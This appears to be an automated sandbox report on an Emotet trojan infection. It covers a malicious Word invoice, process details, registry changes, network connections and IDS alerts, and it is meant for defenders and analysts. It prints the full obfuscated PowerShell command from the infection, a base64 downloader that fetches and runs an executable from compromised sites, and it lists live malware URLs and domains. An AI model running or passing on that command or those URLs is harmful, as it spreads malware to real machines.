

| URL: | http://aquimero.net/wp-includes/8gdm6-y4kj-461/ |
| Full analysis: | https://app.any.run/tasks/57dd591d-09cb-4ac4-830b-ff62831899a7 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 19:14:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | F52A81110924BC9E7CFC1272DCCF22D5 |
| SHA1: | 7685033939D820FA0402A39930F14F0C8E72F52E |
| SHA256: | 026899D028D70802467A5C6A5E716238D33F4BB08F81A8BDDB630F4779B459E8 |
| SSDEEP: | 3:N1KfueqUe2quIDK:CGeqUfquIDK |


MALICIOUS
Drops known malicious document
- chrome.exe (PID: 3796)
- chrome.exe (PID: 3332)
- chrome.exe (PID: 3332)
- WINWORD.EXE (PID: 716)
- chrome.exe (PID: 3796)
- WINWORD.EXE (PID: 716)
Application was dropped or rewritten from another process
- 259.exe (PID: 656)
- serialfunc.exe (PID: 2196)
- 259.exe (PID: 1608)
- serialfunc.exe (PID: 2424)
Downloads executable files from the Internet
- powershell.exe (PID: 2576)
Emotet process was detected
- 259.exe (PID: 1608)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 3332)
- WINWORD.EXE (PID: 716)
Executable content was dropped or overwritten
- powershell.exe (PID: 2576)
- 259.exe (PID: 1608)
PowerShell script executed
- powershell.exe (PID: 2576)
Application launched itself
- WINWORD.EXE (PID: 716)
Executed via WMI
- powershell.exe (PID: 2576)
Creates files in the user directory
- powershell.exe (PID: 2576)
Starts itself from another location
- 259.exe (PID: 1608)
INFO
Reads the hosts file
- chrome.exe (PID: 3332)
- chrome.exe (PID: 3796)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 716)
- WINWORD.EXE (PID: 2412)
Application launched itself
- chrome.exe (PID: 3332)
Reads Internet Cache Settings
- chrome.exe (PID: 3332)
Creates files in the user directory
- WINWORD.EXE (PID: 716)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
54
Monitored processes
17
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 584 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=980,15119746191059668489,14712037890991618943,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=5290906005836212147 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1968 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 656 | "C:\Users\admin\259.exe" | C:\Users\admin\259.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 716 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\INVOICE-BPN12_29033.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1556 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=980,15119746191059668489,14712037890991618943,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=9926010834734475664 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2468 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1608 | --27ed09f4 | C:\Users\admin\259.exe | 259.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2196 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 259.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2412 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2416 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x712aa9d0,0x712aa9e0,0x712aa9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2424 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2576 | powershell -w hidden -en JABSAGkAdQBhAHIAYQBrAG0AbQB3AD0AJwBKAHoAYQBvAHYAYwBzAHgAdQB0AGUAJwA7ACQARgBlAGQAaQB2AGoAbQB3ACAAPQAgACcAMgA1ADkAJwA7ACQAQwBlAG0AegBwAHAAYwB3AD0AJwBCAHAAZwBnAHEAdQBlAGQAJwA7ACQAUABqAHYAcQB5AGcAYQBoAHEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAZQBkAGkAdgBqAG0AdwArACcALgBlAHgAZQAnADsAJABWAGQAaQBoAG4AawBlAGUAcwB4AGUAPQAnAFAAeQBmAGEAbQBoAHUAbgBuAGEAegBuAGYAJwA7ACQAUwBmAHYAbgB2AGIAbgBiAG4AYgBpAHkAPQAmACgAJwBuAGUAJwArACcAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4AZQB0AC4AVwBFAEIAQwBMAGkAZQBuAFQAOwAkAFYAdgB6AHgAdABzAG8AagBqAG0AYgB5AHkAPQAnAGgAdAB0AHAAcwA6AC8ALwBxAHUAeQBuAGgAaABhAG4AaABwAGgAdQBjAC4AYwBvAG0ALwBzAGUAdAB1AHAAMQAxADEAMQAxADEAMQAxADEAMQAxADEAMQAxADEAMQAvAFAAUABGAEEAZgBlAGgAUQAvACoAaAB0AHQAcABzADoALwAvAHAAYQBpAG4AbQBhAG4AYQBnAGUAbQBlAG4AdABkAG8AYwB0AG8AcgBzAGQAZQBuAHYAZQByAC4AYwBvAG0ALwB3AHAALQBzAHUAYwB1AHIAaQAxAC8AUQBBAEUAdwBQAHkAdQBPAC8AKgBoAHQAdABwADoALwAvAGQAZQB2AC4AYQBkAHIAaQBhAG4AYQBwAGEAdABzAGEAbABvAHUALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEkAeQBsAE0AcQBXAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZAB1AHIAdQBwAG8AbAAuAG8AcgBnAC8AdwBlAGIAXwBtAGEAcAAvADIAbQA4AC0AcQA0AG4AawBnAHgANgBiADgALQA3ADUALwAqAGgAdAB0AHAAOgAvAC8AYQByAGsAaQB2AC4AbABpAGwAbABlAGgAYQBtAG0AZQByAGEAcgB0AG0AdQBzAGUAdQBtAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBjADgAMAAtAGwAcAAyAC0AMQA3ADEANwA5ADgAMAA3ADUALwAnAC4AIgBzAFAAbABgAGkAdAAiACgAJwAqACcAKQA7ACQASAB6AG8AYQBxAG0AaAB5AHcAZgA9ACcATAB4AGUAYQB3AG4AcgBxAGgAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEUAaABpAGcAZgBuAGkAagBjAG0AIABpAG4AIAAkAFYAdgB6AHgAdABzAG8AagBqAG0AYgB5AHkAKQB7AHQAcgB5AHsAJABTAGYAdgBuAHYAYgBuAGIAbgBiAGkAeQAuACIARABPAFcAYABOAGAAbABgAG8AYQBkAGYAaQBMAGUAIgAoACQARQBoAGkAZwBmAG4AaQBqAGMAbQAsACAAJABQAGoAdgBxAHkAZwBhAGgAcQApADsAJABTAHcAdgBkAGgAYwBpAHUAaABvAHMAeAA9ACcARQB4AGwAaQB6AGoAdQBhAGIAagAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAFAAagB2AHEAeQBnAGEAaABxACkALgAiAEwAYABFAG4AYABnAFQAaAAiACAALQBnAGUAIAAzADEAOAA2ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQByAFQAIgAoACQAUABqAHYAcQB5AGcAYQBoAHEAKQA7ACQARAB6AG4AZgBlAHYAZgB3AD0AJwBJAHoAdgBuAGwAZAByAHMAYQBsAHIAcwAnADsAYgByAGUAYQBrADsAJABJAGkAYwB6AHIAdgBsAG4AeQA9ACcAVQB0AGoAbwBiAG0AbQBhAGMAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARQB2AGoAdwBqAHIAcAB4AGkAawA9ACcAVwB3AHQAZwBmAGgAagB1AGEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 673
Read events
3 736
Write events
760
Delete events
177
Modification events
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3308) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3332-13220133298893125 |
Value: 259 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
3
Suspicious files
19
Text files
61
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\f5da11ff-dcb2-4e72-b292-b1e5df430e70.tmp | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\AvailabilityDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old~RF38e1a5.TMP | text | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old~RF38e1c4.TMP | text | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF38e137.TMP | text | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
16
DNS requests
10
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3796 | chrome.exe | GET | 200 | 162.241.60.173:80 | http://aquimero.net/wp-includes/8gdm6-y4kj-461/ | US | document | 45.6 Kb | suspicious |
2576 | powershell.exe | GET | 200 | 104.18.44.243:80 | http://dev.adrianapatsalou.com/wp-includes/IylMqW/ | US | html | 3.97 Kb | suspicious |
2576 | powershell.exe | GET | 200 | 5.2.84.246:80 | http://www.durupol.org/web_map/2m8-q4nkgx6b8-75/ | TR | executable | 492 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3796 | chrome.exe | 172.217.18.163:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3796 | chrome.exe | 172.217.16.195:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2576 | powershell.exe | 72.52.134.255:443 | painmanagementdoctorsdenver.com | Liquid Web, L.L.C | US | malicious |
3796 | chrome.exe | 162.241.60.173:80 | aquimero.net | CyrusOne LLC | US | suspicious |
— | — | 172.217.23.132:443 | www.google.com | Google Inc. | US | whitelisted |
3796 | chrome.exe | 172.217.23.110:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
2576 | powershell.exe | 5.2.84.246:80 | www.durupol.org | Alastyr Telekomunikasyon A.S. | TR | malicious |
2576 | powershell.exe | 104.18.44.243:80 | dev.adrianapatsalou.com | Cloudflare Inc | US | shared |
3796 | chrome.exe | 216.58.207.45:443 | accounts.google.com | Google Inc. | US | whitelisted |
2576 | powershell.exe | 103.28.36.212:443 | quynhhanhphuc.com | NhanHoa Software company | VN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
aquimero.net |
| suspicious |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
quynhhanhphuc.com |
| unknown |
painmanagementdoctorsdenver.com |
| unknown |
dev.adrianapatsalou.com |
| suspicious |
www.durupol.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3796 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3796 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2576 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2576 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2576 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |